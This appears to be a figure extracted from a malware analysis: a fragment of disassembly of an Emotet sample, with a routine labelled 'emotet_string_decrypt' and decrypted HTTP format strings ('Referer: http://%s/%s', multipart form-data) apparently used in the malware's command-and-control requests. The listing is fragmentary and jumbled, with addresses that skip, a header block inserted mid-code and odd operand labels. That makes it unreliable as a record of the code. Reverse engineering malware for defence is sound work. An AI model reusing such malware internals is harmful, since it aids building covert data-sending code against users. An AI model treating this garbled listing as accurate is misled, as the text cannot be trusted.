 LAB_00401114 X
00401114 8b 4d f8 MOV param_1,dword ptr [EBP + local_c]
00401117 b8 0a f5 MOV EAX,0x2fbff50a
bf 2f
0040111c 8b 75 f0 MOV ESI,dword ptr [EBP + local_14]
0040111f e9 29 ff JMP LAB_0040104d
ff ff
Referer: http://%s/%s
Content-Type: multipart/form-data; boundary=%s
LAB_00401124 X
00401124 b9 50 a1 MOV param_1,DAT_0040a150
40 00
00401129 e8 32 1b CALL emotet_string_decrypt
00 00
0040112e 8b f0 MOV ESI,EAX
00401130 b9 28 a7 MOV param_1,0x850fa728
0f 85
00401135 8d 85 a4 LEA EAX=>local_160,[EBP + 0xfffffea4]
fe ff ff
0040113b 50 PUSH EAX
0040113c 8d 85 a4 LEA EAX=>local_360,[EBP + 0xfffffca4]
fc ff ff
00401142 50 PUSH EAX
00401143 8d 85 24 LEA EAX=>local_e0,[EBP + 0xffffff24]
ff ff ff
00401149 50 PUSH EAX
0040114a 56 PUSH ESI
0040114b 8d 85 a4 LEA EAX=>local_b60,[EBP + 0xfffff4a4]
f4 ff ff
00401151 68 00 04 PUSH 0x400
00401458 b8 4b 32 MOV status,0x1784324b
84 17
0040145d e9 e8 fb JMP LAB_0040104a
ff ff
LAB_00401462 XREF
00401462 3d f3 c2 CMP status,0x272bc2f3
2b 27
00401467 0f 85 35 JNZ LAB_004015a2
01 00 00
Referer: http://%s/%s
Content-Type: multipart/form-data; boundary=%s
0040146d b9 20 a1 MOV param_1,DAT_0040a120
40 00
00401472 e8 09 17 CALL emotet_string_decrypt
00 00
00401477 8b f0 MOV ESI,status
00401479 b9 1d bc MOV param_1,ntdll.dll
d1 dc
0040147e 8d 85 a4 LEA status=>local_160,[EBP + 0xfffffea4]
fe ff ff
00401484 50 PUSH status
00401485 8d 85 a4 LEA status=>local_360,[EBP + 0xfffffca4]
fc ff ff
0040148b 50 PUSH status
0040148c 8d 85 24 LEA status=>local_e0,[EBP + 0xffffff24]
ff ff ff
00401492 50 PUSH status
00401493 56 PUSH ESI
00401494 8d 85 a4 LEA status=>local_b60,[EBP + 0xfffff4a4]
f4 ff ff
0040149a 68 00 04 PUSH 0x400